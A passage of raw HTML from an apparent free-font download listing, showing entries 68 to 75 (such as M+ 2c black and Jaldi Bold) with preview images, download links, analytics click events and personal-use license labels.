<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-1c-blackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_M-1c-black.font" id="urlidd297257" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_M-1c-black.font">M+ 1c black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297257"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_M-2c-black.font" id="urlidt297261" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. M+ 2c black">68. M+ 2c black</a>
						<div class="row align-items-center no-gutters" id="hfid297261" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_M-2c-black.font"  id="urlidi297261" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297261&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blackA.png" alt="M+ 2c black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/0/FF_M-2c-blackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_M-2c-black.font" id="urlidd297261" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_M-2c-black.font">M+ 2c black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297261"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_FaberSansPro-Schwer.font" id="urlidt298913" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. FaberSansPro-Schwer">69. FaberSansPro-Schwer</a>
						<div class="row align-items-center no-gutters" id="hfid298913" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FaberSansPro-Schwer.font"  id="urlidi298913" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298913&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-SchwerA.png" alt="FaberSansPro-Schwer Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-SchwerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-SchwerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-Schwera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-Schwera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-Schwer0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-Schwer01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FaberSansPro-SchwerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FaberSansPro-Schwer.font" id="urlidd298913" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FaberSansPro-Schwer.font">FaberSansPro-Schwer font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298913"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Route159-Heavy.font" id="urlidt582343" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Route159-Heavy">70. Route159-Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid582343" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Route159-Heavy.font"  id="urlidi582343" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582343&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-HeavyA.png" alt="Route159-Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Route159-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Route159-Heavy.font" id="urlidd582343" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Route159-Heavy.font">Route159-Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582343"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Billie-DEMO-Black.font" id="urlidt1143226" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Billie DEMO Black">71. Billie DEMO Black</a>
						<div class="row align-items-center no-gutters" id="hfid1143226" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Billie-DEMO-Black.font"  id="urlidi1143226" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143226&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BlackA.png" alt="Billie DEMO Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Billie-DEMO-Black.font" id="urlidd1143226" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Billie-DEMO-Black.font">Billie DEMO Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143226"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Jellee-Roman.font" id="urlidt583015" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Jellee Roman">72. Jellee Roman</a>
						<div class="row align-items-center no-gutters" id="hfid583015" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Jellee-Roman.font"  id="urlidi583015" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583015&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-RomanA.png" alt="Jellee Roman Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-RomanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-RomanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-Romana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-Romana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-Roman0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-Roman01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellee-RomanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Jellee-Roman.font" id="urlidd583015" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Jellee-Roman.font">Jellee Roman font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583015"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Winston-ExtraBold.font" id="urlidt914315" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Winston ExtraBold">73. Winston ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid914315" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Winston-ExtraBold.font"  id="urlidi914315" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914315&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBoldA.png" alt="Winston ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_Winston-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Winston-ExtraBold.font" id="urlidd914315" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Winston-ExtraBold.font">Winston ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914315"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Klein-Condensed-Trial-Extrabold.font" id="urlidt1228807" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Klein Condensed Trial Ext">74. Klein Condensed Trial Ext</a>
						<div class="row align-items-center no-gutters" id="hfid1228807" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Klein-Condensed-Trial-Extrabold.font"  id="urlidi1228807" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228807&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-ExtraboldA.png" alt="Klein Condensed Trial Extrabold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-ExtraboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-ExtraboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-Extrabolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-Extrabolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-Extrabold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-Extrabold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/L/FF_Klein-Condensed-Trial-ExtraboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Klein-Condensed-Trial-Extrabold.font" id="urlidd1228807" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Klein-Condensed-Trial-Extrabold.font">Klein Condensed Trial Ext font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228807"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Jaldi-Bold.font" id="urlidt322960" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Jaldi Bold">75. Jaldi Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322960" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Jaldi-Bold.font"  id="urlidi322960" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322960&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-BoldA.png" alt="Jaldi Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jaldi-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Jaldi-Bold.font" id="urlidd322960" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
